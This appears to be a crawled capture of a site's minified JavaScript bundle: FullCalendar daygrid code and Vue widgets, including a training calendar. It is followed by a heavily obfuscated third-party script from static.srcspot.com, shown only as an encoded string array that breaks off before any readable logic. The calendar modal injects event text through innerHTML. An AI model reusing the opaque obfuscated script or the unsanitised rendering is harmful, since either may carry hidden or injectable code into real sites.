Ks}render(){let{props:n,context:r}=this,i=n.cells.length,a=this.splitBusinessHourSegs(n.businessHourSegs,i),s=this.splitBgEventSegs(n.bgEventSegs,i),o=this.splitFgEventSegs(n.fgEventSegs,i),l=this.splitDateSelectionSegs(n.dateSelectionSegs,i),u=this.splitEventDrag(n.eventDrag,i),d=this.splitEventResize(n.eventResize,i),f=i>=7&&n.clientWidth?n.clientWidth/r.options.aspectRatio/6:null;return Me(Jd,{unit:"day"},(m,y)=>Me(Bn,null,n.cells.map((g,b)=>Me(bA,{ref:this.rowRefs.createRef(b),key:g.length?g[0].date.toISOString():b,showDayNumbers:i>1,showWeekNumbers:n.showWeekNumbers,todayRange:y,dateProfile:n.dateProfile,cells:g,renderIntro:n.renderRowIntro,businessHourSegs:a[b],eventSelection:n.eventSelection,bgEventSegs:s[b],fgEventSegs:o[b],dateSelectionSegs:l[b],eventDrag:u[b],eventResize:d[b],dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,clientWidth:n.clientWidth,clientHeight:n.clientHeight,cellMinHeight:f,forPrint:n.forPrint}))))}componentDidMount(){this.registerInteractiveComponent()}componentDidUpdate(){this.registerInteractiveComponent()}registerInteractiveComponent(){if(!this.rootEl){const n=this.rowRefs.currentMap[0].getCellEls()[0],r=n?n.closest(".fc-daygrid-body"):null;r&&(this.rootEl=r,this.context.registerInteractiveComponent(this,{el:r,isHitComboAllowed:this.props.isHitComboAllowed}))}}componentWillUnmount(){this.rootEl&&(this.context.unregisterInteractiveComponent(this),this.rootEl=null)}prepareHits(){this.rowPositions=new yd(this.rootEl,this.rowRefs.collect().map(n=>n.getCellEls()[0]),!1,!0),this.colPositions=new yd(this.rootEl,this.rowRefs.currentMap[0].getCellEls(),!0,!1)}queryHit(n,r){let{colPositions:i,rowPositions:a}=this,s=i.leftToIndex(n),o=a.topToIndex(r);if(o!=null&&s!=null){let l=this.props.cells[o][s];return{dateProfile:this.props.dateProfile,dateSpan:Object.assign({range:this.getCellRange(o,s),allDay:!0},l.extraDateSpan),dayEl:this.getCellEl(o,s),rect:{left:i.lefts[s],right:i.rights[s],top:a.tops[o],bottom:a.bottoms[o]},layer:0}}return null}getCellEl(n,r){return this.rowRefs.currentMap[n].getCellEls()[r]}getCellRange(n,r){let i=this.props.cells[n][r].date,a=cr(i,1);return{start:i,end:a}}}function x4(t,n){return Df(t.filter(k4),n)}function k4(t){return t.eventRange.def.allDay}class M4 extends Ao{constructor(){super(...arguments),this.elRef=Ba(),this.needsScrollReset=!1}render(){let{props:n}=this,{dayMaxEventRows:r,dayMaxEvents:i,expandRows:a}=n,s=i===!0||r===!0;s&&!a&&(s=!1,r=null,i=null);let o=["fc-daygrid-body",s?"fc-daygrid-body-balanced":"fc-daygrid-body-unbalanced",a?"":"fc-daygrid-body-natural"];return Me("div",{ref:this.elRef,className:o.join(" "),style:{width:n.clientWidth,minWidth:n.tableMinWidth}},Me("table",{role:"presentation",className:"fc-scrollgrid-sync-table",style:{width:n.clientWidth,minWidth:n.tableMinWidth,height:a?n.clientHeight:""}},n.colGroupNode,Me("tbody",{role:"presentation"},Me(D4,{dateProfile:n.dateProfile,cells:n.cells,renderRowIntro:n.renderRowIntro,showWeekNumbers:n.showWeekNumbers,clientWidth:n.clientWidth,clientHeight:n.clientHeight,businessHourSegs:n.businessHourSegs,bgEventSegs:n.bgEventSegs,fgEventSegs:n.fgEventSegs,dateSelectionSegs:n.dateSelectionSegs,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,dayMaxEvents:i,dayMaxEventRows:r,forPrint:n.forPrint,isHitComboAllowed:n.isHitComboAllowed}))))}componentDidMount(){this.requestScrollReset()}componentDidUpdate(n){n.dateProfile!==this.props.dateProfile?this.requestScrollReset():this.flushScrollReset()}requestScrollReset(){this.needsScrollReset=!0,this.flushScrollReset()}flushScrollReset(){if(this.needsScrollReset&&this.props.clientWidth){const n=O4(this.elRef.current,this.props.dateProfile);if(n){const r=n.closest(".fc-daygrid-body"),i=r.closest(".fc-scroller"),a=n.getBoundingClientRect().top-r.getBoundingClientRect().top;i.scrollTop=a?a+1:0}this.needsScrollReset=!1}}}function O4(t,n){let r;return n.currentRangeUnit.match(/year|month/)&&(r=t.querySelector(`[data-date="${hj(n.currentDate)}-01"]`)),r||(r=t.querySelector(`[data-date="${Wg(n.currentDate)}"]`)),r}class R4 extends dV{constructor(){super(...arguments),this.forceDayIfListItem=!0}sliceRange(n,r){return r.sliceRange(n)}}class P4 extends Ao{constructor(){super(...arguments),this.slicer=new R4,this.tableRef=Ba()}render(){let{props:n,context:r}=this;return Me(M4,Object.assign({ref:this.tableRef},this.slicer.sliceProps(n,n.dateProfile,n.nextDayThreshold,r,n.dayTableModel),{dateProfile:n.dateProfile,cells:n.dayTableModel.cells,colGroupNode:n.colGroupNode,tableMinWidth:n.tableMinWidth,renderRowIntro:n.renderRowIntro,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.showWeekNumbers,expandRows:n.expandRows,headerAlignElRef:n.headerAlignElRef,clientWidth:n.clientWidth,clientHeight:n.clientHeight,forPrint:n.forPrint}))}}class N4 extends h4{constructor(){super(...arguments),this.buildDayTableModel=tn(I4),this.headerRef=Ba(),this.tableRef=Ba()}render(){let{options:n,dateProfileGenerator:r}=this.context,{props:i}=this,a=this.buildDayTableModel(i.dateProfile,r),s=n.dayHeaders&&Me(lV,{ref:this.headerRef,dateProfile:i.dateProfile,dates:a.headerDates,datesRepDistinctDays:a.rowCnt===1}),o=l=>Me(P4,{ref:this.tableRef,dateProfile:i.dateProfile,dayTableModel:a,businessHours:i.businessHours,dateSelection:i.dateSelection,eventStore:i.eventStore,eventUiBases:i.eventUiBases,eventSelection:i.eventSelection,eventDrag:i.eventDrag,eventResize:i.eventResize,nextDayThreshold:n.nextDayThreshold,colGroupNode:l.tableColGroupNode,tableMinWidth:l.tableMinWidth,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.weekNumbers,expandRows:!i.isHeightAuto,headerAlignElRef:this.headerElRef,clientWidth:l.clientWidth,clientHeight:l.clientHeight,forPrint:i.forPrint});return n.dayMinWidth?this.renderHScrollLayout(s,o,a.colCnt,n.dayMinWidth):this.renderSimpleLayout(s,o)}}function I4(t,n){let r=new cV(t.renderRange,n);return new fV(r,/year|month|week/.test(t.currentRangeUnit))}class F4 extends R1{buildRenderRange(n,r,i){let a=super.buildRenderRange(n,r,i),{props:s}=this;return L4({currentRange:a,snapToWeek:/^(year|month)$/.test(r),fixedWeekCount:s.fixedWeekCount,dateEnv:s.dateEnv})}}function L4(t){let{dateEnv:n,currentRange:r}=t,{start:i,end:a}=r,s;if(t.snapToWeek&&(i=n.startOfWeek(i),s=n.startOfWeek(a),s.valueOf()!==a.valueOf()&&(a=$b(s,1))),t.fixedWeekCount){let o=n.startOfWeek(n.startOfMonth(cr(r.end,-1))),l=Math.ceil(tj(o,a));a=$b(a,6-l)}return{start:i,end:a}}var H4=':root{--fc-daygrid-event-dot-width:8px}.fc-daygrid-day-events:after,.fc-daygrid-day-events:before,.fc-daygrid-day-frame:after,.fc-daygrid-day-frame:before,.fc-daygrid-event-harness:after,.fc-daygrid-event-harness:before{clear:both;content:"";display:table}.fc .fc-daygrid-body{position:relative;z-index:1}.fc .fc-daygrid-day.fc-day-today{background-color:var(--fc-today-bg-color)}.fc .fc-daygrid-day-frame{min-height:100%;position:relative}.fc .fc-daygrid-day-top{display:flex;flex-direction:row-reverse}.fc .fc-day-other .fc-daygrid-day-top{opacity:.3}.fc .fc-daygrid-day-number{padding:4px;position:relative;z-index:4}.fc .fc-daygrid-month-start{font-size:1.1em;font-weight:700}.fc .fc-daygrid-day-events{margin-top:1px}.fc .fc-daygrid-body-balanced .fc-daygrid-day-events{left:0;position:absolute;right:0}.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events{min-height:2em;position:relative}.fc .fc-daygrid-body-natural .fc-daygrid-day-events{margin-bottom:1em}.fc .fc-daygrid-event-harness{position:relative}.fc .fc-daygrid-event-harness-abs{left:0;position:absolute;right:0;top:0}.fc .fc-daygrid-bg-harness{bottom:0;position:absolute;top:0}.fc .fc-daygrid-day-bg .fc-non-business{z-index:1}.fc .fc-daygrid-day-bg .fc-bg-event{z-index:2}.fc .fc-daygrid-day-bg .fc-highlight{z-index:3}.fc .fc-daygrid-event{margin-top:1px;z-index:6}.fc .fc-daygrid-event.fc-event-mirror{z-index:7}.fc .fc-daygrid-day-bottom{font-size:.85em;margin:0 2px}.fc .fc-daygrid-day-bottom:after,.fc .fc-daygrid-day-bottom:before{clear:both;content:"";display:table}.fc .fc-daygrid-more-link{border-radius:3px;cursor:pointer;line-height:1;margin-top:1px;max-width:100%;overflow:hidden;padding:2px;position:relative;white-space:nowrap;z-index:4}.fc .fc-daygrid-more-link:hover{background-color:rgba(0,0,0,.1)}.fc .fc-daygrid-week-number{background-color:var(--fc-neutral-bg-color);color:var(--fc-neutral-text-color);min-width:1.5em;padding:2px;position:absolute;text-align:center;top:0;z-index:5}.fc .fc-more-popover .fc-popover-body{min-width:220px;padding:10px}.fc-direction-ltr .fc-daygrid-event.fc-event-start,.fc-direction-rtl .fc-daygrid-event.fc-event-end{margin-left:2px}.fc-direction-ltr .fc-daygrid-event.fc-event-end,.fc-direction-rtl .fc-daygrid-event.fc-event-start{margin-right:2px}.fc-direction-ltr .fc-daygrid-more-link{float:left}.fc-direction-ltr .fc-daygrid-week-number{border-radius:0 0 3px 0;left:0}.fc-direction-rtl .fc-daygrid-more-link{float:right}.fc-direction-rtl .fc-daygrid-week-number{border-radius:0 0 0 3px;right:0}.fc-liquid-hack .fc-daygrid-day-frame{position:static}.fc-daygrid-event{border-radius:3px;font-size:var(--fc-small-font-size);position:relative;white-space:nowrap}.fc-daygrid-block-event .fc-event-time{font-weight:700}.fc-daygrid-block-event .fc-event-time,.fc-daygrid-block-event .fc-event-title{padding:1px}.fc-daygrid-dot-event{align-items:center;display:flex;padding:2px 0}.fc-daygrid-dot-event .fc-event-title{flex-grow:1;flex-shrink:1;font-weight:700;min-width:0;overflow:hidden}.fc-daygrid-dot-event.fc-event-mirror,.fc-daygrid-dot-event:hover{background:rgba(0,0,0,.1)}.fc-daygrid-dot-event.fc-event-selected:before{bottom:-10px;top:-10px}.fc-daygrid-event-dot{border:calc(var(--fc-daygrid-event-dot-width)/2) solid var(--fc-event-border-color);border-radius:calc(var(--fc-daygrid-event-dot-width)/2);box-sizing:content-box;height:0;margin:0 4px;width:0}.fc-direction-ltr .fc-daygrid-event .fc-event-time{margin-right:3px}.fc-direction-rtl .fc-daygrid-event .fc-event-time{margin-left:3px}';g1(H4);var B4=To({name:"@fullcalendar/daygrid",initialView:"dayGridMonth",views:{dayGrid:{component:N4,dateProfileGeneratorClass:F4},dayGridDay:{type:"dayGrid",duration:{days:1}},dayGridWeek:{type:"dayGrid",duration:{weeks:1}},dayGridMonth:{type:"dayGrid",duration:{months:1},fixedWeekCount:!0},dayGridYear:{type:"dayGrid",duration:{years:1}}}});const $4={id:"calendar",class:"training-calendar-component"},j4={key:0,class:"modal-content"},V4=["innerHTML"],U4=["innerHTML"],W4=["href"],Y4={__name:"TrainingCalendar",props:{events:{type:Array,default:()=>[]}},setup(t){const r=oo(t,"events"),i=Ue(!1),a=Ue(null),s=l=>{i.value=!0,a.value=l.event};r.value.forEach(l=>{var u,d;l.title=(u=l.default)==null?void 0:u.title,l.backgroundColor=(d=l.default)==null?void 0:d.background_color});const o={plugins:[B4],initialView:"dayGridMonth",headerToolbar:{left:"dayGridMonth,dayGridWeek,today",center:"title",right:"prev,next"},eventTimeFormat:{hour:"numeric",minute:"2-digit",meridiem:"short"},events:r.value,eventDisplay:"block",weekends:!1,eventClick:s};return(l,u)=>(be(),Ie("div",$4,[u[4]||(u[4]=L("h1",null,"Training Calendar",-1)),u[5]||(u[5]=L("p",{class:"mb-3"},[L("strong",null,"*All times are Eastern Time Zone")],-1)),Ht(Q(o4),{options:o}),i.value?(be(),Ie("div",{key:0,class:"modal-canvas",onClick:u[0]||(u[0]=d=>i.value=!1)})):Ye("",!0),Ht(ja,{name:"slide-right"},{default:Rt(()=>{var d,f,m,y,g,b;return[i.value?(be(),Ie("div",j4,[L("button",{class:"toggle",onClick:u[1]||(u[1]=C=>i.value=!1)},[...u[2]||(u[2]=[L("span",{class:"huge"},"×",-1)])]),L("h3",{innerHTML:(m=(f=(d=a.value)==null?void 0:d.extendedProps)==null?void 0:f.default)==null?void 0:m.title},null,8,V4),L("p",{innerHTML:(b=(g=(y=a.value)==null?void 0:y.extendedProps)==null?void 0:g.default)==null?void 0:b.description},null,8,U4),u[3]||(u[3]=L("hr",null,null,-1)),L("p",null,[L("a",{class:"btn btn-pink",href:a.value.extendedProps.link},"Register",8,W4)])])):Ye("",!0)]}),_:1})]))}},q4={mounted(){let t=jQuery(`<script src="https://fast.wistia.com/embed/medias/${this.video}.jsonp" async><\/script>`),n=jQuery('<script src="https://fast.wistia.com/assets/external/E-v1.js" async><\/script>');jQuery(this.$el).append(t),jQuery('script[src="https://fast.wistia.com/assets/external/E-v1.js"]').length||jQuery(this.$el).append(n)},props:{video:{type:String,default:""},caption:{type:String,default:""}}},z4={class:"wistia-video-component wistia-popover[height=690,playerColor=7b796a,width=920]"};function G4(t,n,r,i,a,s){return be(),Ie("span",z4,[L("span",{class:xt(`wistia_embed wistia_async_${r.video} popover=true popoverAnimateThumbnail=true`),style:{display:"inline-block",height:"84px",position:"relative",width:"150px"}}," ",2),$r(" "+Hn(r.caption),1)])}const Q4=da(q4,[["render",G4]]);window.Vue=Gf();Vue.use(jP);Vue.component("brightcove-video",XP);Vue.component("color-picker",uN);Vue.component("datetimepicker",E2);Vue.component("flatpickr",P2);Vue.component("fsa-employer-calculator",vH);Vue.component("fsa-participants-calculator",CB);Vue.component("hubspot-form",SB);Vue.component("nondiscrimination-calculator",jB);Vue.component("recaptcha",YB);Vue.component("tabber",KB);Vue.component("tabber-section",ZB);Vue.component("tabber-tab",JB);Vue.component("tiny-mce",i$);Vue.component("toggle-panel",u$);Vue.component("training-calendar",Y4);Vue.component("wistia-video",Q4);Vue.mount("#app");


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dania.js
body_size: 89092
content:
var _0x1330385c=['CWRcLmkCW4y','WOKFWQCoW6a','WQ7dTCodWOpdKq','WQBdT8oYW6VcQG','AIVdV8oOEG','i8oJWR3cKCkx','trhdSSoJuq','WRhdSCosWORdNG','AYddLmo0vq','WQ48WPtcLZu','ESkDWR0TWOW','vSkPW5tdOIC','F8o6W6NcRbu','AcJdItpcRa','W4hcKdBdOvm','FmkYW58tWPS','W7jXW4SQW5u','cWBdRt7cPW','EmoUW7BcVqC','vrjSk8k8','DCkJWQVdOmot','vJNcNmkrW70','oCoJWRRcI8kq','rZnHemkN','W4ZcHYBdMg0','W5bdy8oNeG','WRyoW7CNnG','tmkwW64RWQm','W4WWhSojeq','kmowWQpcTSk3','i3BdIgZcUW','zSoqeCogWRK','WRxcUCoqbwq','cq3dUXpcJW','W6dcT2VdICo1','W6L8WQVdNSoW','C8kZtL1T','r8kGy8o6qa','W4rflmknW7u','WPxdQcfNWO8','FYVdICo1wa','W7tcSHmDWPq','B8k5W6TKWPq','AIq+W4Xv','DCohbCosWRS','yWPwg8kv','qCk4W69XWPu','ySkOE8olga','WO8YW64Ypa','CCkICwpdOG','W6y/pCo/WR4','WO1dDSogfq','WO0BWRRcRbG','WOVcTxxdVSka','DSokWQddH8oS','s8kxWOyJWPq','W5iPdmoCca','y8oCWRmdWQ4','WOhcMSoIecG','mc7dHdRcTG','W5uvWRuQDW','WRmdW7FdIeS','zSo2nSo7WPS','W7ewW47dGfK','mmoQwYBcMW','CSkiW6pdV2G','hmkHWOJcRZy','imoKWRZcICki','x8k5vNpdUG','WQ0VWRaeW70','W5dcK2RdLCo5','WOLJqCkTpW','sCkOWQmvWPO','l8oPWRhcTmk6','W4vhnmknW6m','fCkrW6lcRWe','EmkCW5rAWQi','WRRdIabiWPu','W5zoW5GCW4y','WQtdKHvxWO4','W6FcUmo0W4f0','DI02W5fC','yuddRH7cKG','WO7cV1BdQJi','w8kVW5ddL1m','ymofa8okWRa','tCkOW5BdI1q','WOFcSCoDmxW','zYmwhCkJ','nKdcPHyC','zZpdImoKua','WPFcH13dKci','fCkeW6hcSaK','W5iHamojhq','WPRcHSo0fJ0','Dmk8CNnS','DCo5WOtdJSkJ','qCkVW5ZdLf0','Ac3cRSkduW','W5q/dmophW','WP0gWRtcSHi','nmoezspcMq','WPRcHCoVcsO','kCo1WRpcGSki','W5RcReZdNCka','g8kfW6xcSHO','W6ilWRiuxa','tCkdsmoCcq','W4PwiSo8pa','WRtdPConWPJdGq','W5e6WOFcKCk1','amkOWPlcPJ4','f8kgW4lcSJW','cSoNW6LiWQO','WRVcLWqDWQ4','uCo8saZcSW','W6mZy8ofmG','fWxdPHpcIG','rmozW7SLWOK','BSkbW70UW74','WRCSoSoLnSkBCq','W4xcTHFdVMy','W545W5NdT1C','WQNdGmo0WRZdJq','W5ZdJIHeWQ4','W7VcMmo0cse','gmk6jSkWWR8','WOVcR3NdKbC','r8kaWRmjWOC','WPOuWRBcVHm','Fmk5WPuQWO8','WQldU8oqWONdJG','W5S1hSoNWQu','W7m5eCodWQG','yYHof8k1','b8kWoCk8WQa','W70nnmoJWOi','W7JcKuZdHSos','W70noCkiWO4','DmkBsMVdGq','fGNdPqtcLa','Dmo1omoiWOu','qdnwgmk7','W5H9WOJdI8oO','WQWhW7C2ia','CSkTW5bKWPe','khZdLN/cRG','heFcNr0O','WP/cIZGlWOe','FSozW7SDWOe','q8kjW6NdH14','WQSuW7CGiq','W4CSc8oXWQK','CmkUW5OdWOq','e0RdOgFcSa','p8k4hSk6WRm','xmkGW6NdLwK','EmkaW5zwWQ0','p1hcOqii','fCkmhCkTWRu','cCkTjmkHWQK','W5ZdOJLcWQ0','EXddI8o3EG','WOFcR8oEkwu','WPTYCmoecq','uJnWlSkr','WO/cSJKBWQm','ACkNsmoYpW','wCk3B8onpa','E8o/W7juWQO','EmkXtuvY','EG/dJIVcVa','hmkQWPlcQYC','xCk0W6XYWOe','tmk8rMVdUW','WPJcUNhdJW0','W7mQWOuEyW','CCkFtmolha','gSkLW6ZcHGW','gmkKj8kHWQW','FWFdHWJcQG','amoqWORdTSkG','WOhcV3FdIX0','dsVcHSobbq','ESkiW4XAWRi','hSk/mmkLWRG','W69MW4qLW4S','rCkPW5tdIhi','DZldJCo9ua','g8kJWP7cQZq','W4GOWQlcRmkZ','sr/cJ8kcW6m','heZdP3tcVq','DCkHWRBdUCoN','W6auWPuJvW','WRtdK3FdOmkT','WPhdNCo8WPKW','W49RWPNdKmoO','CX/cJCkKW4y','WQhcU8oucve','WRtcN0ZdOmkl','W4bmWPVdKCo9','dghcKreG','qColW4XiWRO','WOtcTCoikgS','ugpcLrqW','f1JdRg/cOa','WPSzWRVcSXe','WQtdJYbQWPm','W7BdRu7dMCoi','ACotWQBdISo5','W67cHupdU8o/','WOpcQMFdMW0','ESkGwSoGmq','xSo5WO/dTSoq','dghcMJq','zSoYjmouWOW','ErZcTSknW6i','WPVcPMRdJqC','qmk5l1VcRW','WPdcS2xdTmkc','qWLGoCk4','nmkBtvFcRq','WO3cUqvYWOW','xmkEruRcUq','WP3cMmoauai','gLZdS3FcPq','tCkVW4/dHfm','WP7cP8oCk3a','W7jfW7ijW78','zeRdNCodvq','W4aVW41OFG','W4SXWRJcQSkZ','bmkhW7lcGXG','wbdcP8kdDG','W4Gojmowoa','g8okW4vSWRS','WONcOhJdGry','tXr3k8k9','uHFcKmkaW60','W6WgWROxEG','W4LkWOddNmok','k8oFWO/cNCkM','r8kjW45ZWRG','ofdcSXWD','E8kOWPm4WPi','amkBW63cOWe','W44wgmoxeq','WOJcTComa0C','huRdS2JcUW','nSkGr8kHWPK','W5j+WPVdJCoV','fCk8pCkUWRq','W5BcVt7dU0y','WPTsESoAfa','W4GTcmozcG','AZRdGYpcJa','W5i6aCoiWOG','W5dcHGVdQha','WOVcGSoOdI4','W6b9f8kLW7m','W5T4WPFdNSo8','lCo7WQNcISkn','AmkLBwpdLG','qmkJW5nlWRG','cW/dUrBcKG','odRcS8omfa','qb9RlCkQ','W5xcRY3dOLO','ESkZWRZdQmoo','hSknW6JcOGW','BCoDW7xcOtW','uCkwCvBcJG','BSoxW5BcIZy','galdUrtcIa','qXFcH8kgW6u','jCocsbFcSq','EmkQtmo/hG','tCkfvedcQG','v8kDtelcQa','DCk1WQVdRCot','pCkVWQRcOsy','h0ddS2/cUq','WPyoWOpdLH4','cXVdItlcLq','E8k8WRjmWOm','fCkJdmkxWRm','tSkHWPmfWQ0','ca7dPrRcIW','W4dcSIldRKq','WQSqW6GPiG','hCkXWOhcQti','BZ/dLdpcHa','W5C3W5xdVvK','WRlcS3FdS8kR','WPNcSbpdHw8','aCkMjmkNWQ8','A8kHW58zWPC','cmoRWPFcVSkn','rCk9W4JdLLu','smoMWOhdS8oa','w8kAw0FcUq','WRNcGSonEbG','WQVdMtv+WOi','W7L5W5i2W5K','ESk/se5H','WRBdSJG/WQO','W7vWeSksW7C','W7ZcI1BdVCoY','AIiNW5vs','qmo/bSkSWP4','tCo5WORdTSot','oepcUqqd','ACkEW51vWRi','W5CLgSoHWRS','WQJcVXm5WQG','sGRcN8kzW6C','kCogW5npWQi','AmowW6RcIam','nSosqaFcPG','WR7cMCoEzWe','xCoRWRhdQSoa','ymkzW5WlWRu','WOJcVxBdRCkh','sbH+kCkW','W6u3kmo9ca','W5G6emoTWQm','W4BcSZRdV1K','WQq6WRuaW6i','wCkaoIhcKq','c8kmpmk6WOS','q8kSr055','W7yznmozcW','W5WWa8odgq','rclcGSkcW7K','F8onnSkWW4C','WPi5W5eZaW','sCkxW45AWQK','WQtcPh/dSsO','W5xcPMNdL8op','a1RdPxhcVq','f8oXWRdcSCku','W5i0cCoYWQS','kCkpW7lcKCkPdSo+hw9memo5','W7uXgmoHfa','WR86WOhcTX8','n8oDqaVcOq','oCo1WQRcJmkj','xHb9g8kR','CSk8sef8','yCkQvfP6','mCk2WRFcRX4','vYxdMaldQW','FmkXW4inWPO','WORcUgpdNGa','WPmDWQtcOHi','khZcGXi/','tSkque3cOa','W6NcGGNdUSo1','WQBdMsTLWOu','Bd7dHG3cNq','gmkyW67cTqm','oMNcJrqB','WPFcUCo2wZ0','WOuEWQpcVq4','WP3dOWLiWQm','W4ZcKc3dG0u','sau8W4Xu','W5O2W5ldRKy','WQxcLCoBut8','WORcN8oNdI0','W5LxpmkwW6C','xGT1nSk/','yCkaW5hdNLO','d8kkWQxcRsm','WRmfW64Pnq','WRlcOmonnI4','WQRdOmoYWQpdQW','DI4YW45E','WQhdKcP8WPa','WRivW50PoG','WO3dO8oAFYK','rrhcGCkeW4W','WOhcQgBdNHi','CmkWWPOTWOW','WO7cTMpdTSkb','nLhcHIu7','ECkaW6ddUgG','W4nNW6mdW6m','W61JWPldUSoH','E8kDWPS/WOy','e8kkWOpdLZ4','W69KW4CJW4q','W6yhWRSaDW','gCkyWPBdGCow','W5dcGmorW6L4','DCodaCowWO8','W7FcPmoQW7XA','qmkSW4/dNL8','x8kVWOddISoQ','m8k5W4lcGXG','jK/cMbSK','W5rqj8kpW7u','BSoWW6dcPXO','tCkaWP5cWPu','vmkcWOVcRb0','y8oXW6VcSqe','WOFcOmorkN4','WPFcPComucu','Emk+kfj3','umkirK7cUG','qCkOg8ofWOC','FY00W5vu','bKRdJmoeCq','umo3WQpdTSoE','wmkwWQ7dUmoy','idRcICoClq','Emk7WOa8WOO','W5BcLqddQ0q','gCkKkSk2WR8','BmkBWPSNWQ0','g8kab8k4WQW','nCkKWOZcQse','W5yRcCophq','W7RcPSoOW7Pf','CHZdOX7cKa','u8k0W4NdGLa','sSkyuuxcUW','vGXVjmkX','jmkvW4lcGdO','WOldGWjuWPC','tCkqy3nP','sSkBW5e5WPK','aCkNW5hcKbS','u8kSW5pdGLS','W5upWPO/yq','oSknW5hcGaC','nmkIWP3cPcy','FSkMB3NdMG','WQmvW7uYnW','WPhcIcyoWQa','mfVcRaCC','W4relSkbW78','WO/cNCoTeIy','uCknteZcQq','tHr2jmk7','cCo6tIZcSq','WR4RWQ4yW7i','WPOSWQJcLY4','vaRdTCoEta','WR7cJmojCrK','WQ4vWRCBW7q','e8k+WPlcPZ0','WQy3WQ4iW7C','W5S2eCoPWRK','WRJdGIDUWPm','f8onECoNWPe','kCoQWPdcRmkR','WPfvAmoxhW','vWZcLCkCW6u','xmkizedcTG','tmkcW5HiWO8','xWJcLSkoW7W','pxrlp8kh','xCk1W4ldNLK','WPhcO8oExsu','W4WNW5RdRKS','CSkPW4ZdSeq','wSkGW4hdNfa','uSo6WO/cSCkTf3K','gvBdPNxcSa','W65dtCo5W7y','lSozwaRcSa','WO0zWRlcSHy','WPhcH2xdIZC','W7GnWRuurG','W7CcWRCEFG','W4CxhCoIna','WOVcRxVdNre','W6ZcJvZdLq4','W4yFWQ8LW5S','W4Lagmk7W5K','lY3cQ8oYfW','WRJdKJnGWOW','lmkcWRFcMa','sw/dTCkCWPO','WOeSWQ45W5K','W7ZcL0BdUSoX','WPxcPgVdSCkl','gSkbW67cPWq','WOhdJWXbWOK','WRVcP1BdQHq','W4RcNmo3W7KZ','umk2twhdUG','EmoQW5zpWRa','W6uuWRKmBq','AY7dISoLBq','vYCYW457','of7cVWmF','C8kNtwRcSG','y8oHW6tcQbK','A8keW5vsWRm','FmkMW5uEWOe','W4f/WOldI8oY','WQVcONldNbq','WPBdHCovWRNdPW','scNcPSkaW44','WQKeW7y9nW','xmocaSoUWOy','WRmpW7eGna','CZ3dHSoGsq','WOlcU2/dRSkm','W5XLWOJdL8o0','zmofdSoAWQi','A8oudSovWRK','tSkqE0NdUW','WOJcLCoPfdO','A8kZWOe9WOe','W67cPgVdJCko','W5FcICogW4S','W4SZW5RdOKO','WRhdQc1cWRi','hCkBW7lcSHO','AW1Vm8k/','sHlcImkjW7O','W5rclmkhW6q','lSo0WQ7cM8kU','cmk1WPZcPYe','W4aYfCo8WQa','W5K2W4ZdOui','h8k3WO7cOIa','s8k5wu3dLG','BSo4W63cKt4','zSkKuvHJ','WRKoWPxdLJu','WRHmmSo5W4a','ardcSCoSbW','W5ucW5e5aW','WO8iWRZcUXO','WQ3cR3ldTam','hSkMpCkXWRy','D8kWsfrT','W454W54aW7y','FmkcWRVdHCow','BCkVW5mpWOa','xCoMWOBdQ8oB','kSoRWQ/cNSkv','rr7cI8kDW6O','amk1WP3cOJi','vYFdSYNcHa','W4dcPshdUfK','W44HW5ddTKq','EmkXx1XR','zmo/W79hWO8','FmolaSosWR8','WQJcNwBdICko','gmkKjCkYWRK','n0/cPqqf','vCo1WPldSSoX','WPZcSmojixC','WQZcImojDWC','W7VcJuhdPmo5','WRuqW7q8jq','WQldSSovWORdLa','W73cOCo2W6fz','WQ8YWQyDW6y','x8kXw3ldSG','WPtdMWPdWOu','WPupWQNcVri','WPBcOgBdGJi','AtviW5zv','W4rtlSkoW5e','gLBdIqBdMG','WPFdPtToWQe','CCojWPjcWQO','zmk1w8o9kG','F8ophSorWQu','W67cICoQmZO','WOjFDSozcG','vCobnCogWOW','W4K3dSoTWQu','DhxcPSknW4q','qSkHW5O6WRe','zSoqfCorWQm','W7nsf8kUW6C','W44iWQyQCa','xmk4txtdPG','qSo7WP3dL8o9','ymkLW7eeWQq','WPtcH8o7etO','W6CBWRVcVSkw','W4OZfCofhG','WRlcG8oyBbm','WPtcVwddNX0','kCocxadcOW','F8k/A8oHfW','WQddSSojWPVdGG','BY81W41p','WPi8WPtcTHa','WQ8nWQVcLXm','hLVdGxhcSq','jSkhhCkWWQa','dSkeW4lcKt8','W43cHfpdOSoX','WQCSWQCtW78','AtD9rCoD','W5ZcU3ldHmol','W7pcQSoTW6re','WQpdLHnKWQe','DCo7W7ZcSaC','wmkrD8oVcq','matdHqVcLW','E8oBWQddJSoc','W6ZcKLddS8oJ','W7VcV8oVW6jv','Dmk1WQVdUmoA','AJO3W5zu','ub58k8k5','xrZdRXBcHG','bCkeECojmW','FcKSW5vs','WQxdLIjLWOK','W5SVf8oWWQm','WPNcQmo/urm','WONcJCo4ecu','FCkKWPW/WPO','W7FcUIhdRxO','hCknWRiSWRS','W5O+WPBcRCkl','WOVcVNtcO2O','W611W5GEW4m','BmkxW7/cHHG','h8kvW6RcSXe','W6dcVH7dG00','WOJdMSowWOldNG','mCkuWPBcUIi','W515WP/dJSo2','WO3cJSoSfI8','dmkQmCkJWRy','W50ZdCoWWQC','EmkgE0NdGW','BCkCWONcJbK','W61TW5y+W5y','zcmJW49s','bCkEW7lcQbK','pmoBW59qWQC','DCkzW4zkWQ0','W5u2bSo3Dq','aaRcOCo5dW','brpcO8o5gW','EYOZW4Pr','w8kOW4xdM10','WRapW6e9iW','h8knW7BcRG8','nCk/W4BcLWS','WPzODmomhG','WRVcL8ouBr0','W4a0y8oNka','DmojW4tcNaS','W78QWQBcICku','bcBdPctcJq','W48MWQiEFG','W6JcK0pdS8oY','CSkUxhvE','uCkEWRFdQ8oT','tmo/W67cLXy','WQddLJPUWOG','FmkyW5juWRq','WQ/cL8olCZa','oKtcRGCr','DIxdHZ/cKa','WR3cMColEbm','wCkTwxddTa','uSkTW7tdLNm','W4XIWO3dImoJ','WPVcNMVdQbi','r8oafmo1WOe','DSkwWRj3WPm','sSkLugZdOa','nmkgAeZcQq','W48zWQ8Gxa','wmkMW4tdGuS','mK7dVg/cOa','W60HWQxcL8k0','W5ZcIZ3